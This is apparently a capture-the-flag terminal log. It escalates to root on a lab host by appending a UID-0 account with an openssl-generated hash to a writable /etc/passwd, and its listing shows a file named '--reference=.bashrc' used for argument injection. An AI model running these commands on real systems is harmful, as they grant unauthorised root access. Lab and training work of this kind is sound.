 [sec@shrek src]$ openssl passwd -1 leshack
$1$R4pPJIGP$D288RuZhEwWJxCzrECS2L/
[sec@shrek src]$ echo 'leshack:$1$R4pPJIGP$D288RuZhEwWJxCzrECS2L/:0:0:pwned:/root:/bin/bash' >> /etc/passwd
[sec@shrek src]$ su leshack
Password:
[root@shrek src]# ls
passwd  '--reference=.bashrc'   thoughts.txt
[root@shrek src]# id
uid=0(root) gid=0(root) groups=0(root)
[root@shrek src]# cat /root/root.txt
[root@shrek src]#